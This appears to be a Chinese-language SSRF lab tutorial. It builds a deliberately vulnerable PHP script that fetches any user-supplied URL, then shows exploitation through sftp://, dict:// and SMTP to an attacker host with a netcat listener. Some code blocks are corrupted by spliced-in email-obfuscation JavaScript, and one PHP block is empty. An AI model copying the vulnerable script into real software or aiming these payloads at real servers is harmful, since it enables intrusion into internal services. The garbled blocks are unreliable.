## 0x01 环境搭建

`docker pull richarvey/nginx-php-fpm`

`sudo docker run --name nginx -p 8084:80 -v /app:/usr/share/nginx/html -d richarvey/nginx-php-fpm`

``````<?php
\$url = \$_GET['url'];
\$ch = curl_init();
curl_setopt(\$ch, CURLOPT_URL, \$url);
curl_setopt(\$ch, CURLOPT_RETURNTRANSFER, true);
curl_setopt(\$ch, CURLOPT_SSL_VERIFYPEER, false);
curl_setopt(\$ch, CURLOPT_USERAGENT, 'Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.11 (KHTML, like Gecko) Chrome/23.0.1271.1 Safari/537.11');
// 允许302跳转
curl_setopt(\$ch, CURLOPT_FOLLOWLOCATION, true);
\$res = curl_exec(\$ch);
// 设置content-type
curl_close(\$ch) ;
//返回响应
echo \$res;
?>
``````

`http://victim:8084/ssrf.php?url=http://download.easyicon.net/png/1199986/96/`## 0x02 可利用的协议

• SSH (scp://, sftp://)
• POP3
• IMAP
• SMTP
• FTP
• DICT
• GOPHER
• TFTP

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:/app# curl -V
curl 7.35.0 (x86_64-pc-linux-gnu) libcurl/7.35.0 OpenSSL/1.0.1f zlib/1.2.8 libidn/1.28 librtmp/2.3
Protocols: dict file ftp ftps gopher http https imap imaps ldap ldaps pop3 pop3s rtmp rtsp smtp smtps telnet tftp
Features: AsynchDNS GSS-Negotiate IDN IPv6 Largefile NTLM NTLM_WB SSL libz TLS-SRP
``````

``````Protocols: dict file ftp ftps gopher http https imap imaps ldap ldaps pop3 pop3s rtmp rtsp smtp smtps telnet tftp
``````

## 0x03 利用方式

sftp(需要curl编译安装libssh库)访问:`http://victim:8084/ssrf.php?url=sftp://attacker:11111/`DICT访问 `http://victim:8084/ssrf.php?url=dict://attacker:11111/``libssh2 1.4.3`可能受 CVE-2015-1782 影响

`Gopher协议是一种互联网没有发展起来之前的一种从远程服务器上获取数据的协议。Gopher协议目前已经很少使用，它几乎已经完全被HTTP协议取代了。`

``````<?php
?>
``````

attacker端：smtp.php:

``````<?php
\$commands = array(
'HELO test.org',
'MAIL FROM: <[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */>',
'RCPT TO: [email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */',
'DATA',
'Test mail',
'.'
);

?>
``````

``````[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */:~\$ telnet test.smtp.org 25
Trying 52.2.168.164...
Connected to test.smtp.org.
Escape character is '^]'.
220 test.smtp.org ESMTP Sendmail 8.16.0.16 ready at Fri, 18 Mar 2016 06:47:04 GMT; see http://test.smtp.org/
HELO test.org
250 test.smtp.org Hello [xx.xx.xx.xx], pleased to meet you
MAIL FROM: <[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */>
250 2.1.0 <[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */>... Sender ok
RCPT TO: [email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */
250 2.1.5 [email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */.. Recipient ok
DATA
354 Enter mail, end with "." on a line by itself
Test mail
.
250 2.0.0 u2I6l4QU017644 Message accepted for delivery
``````Denial of service

Attacker 监听 `nc -v -l 11111`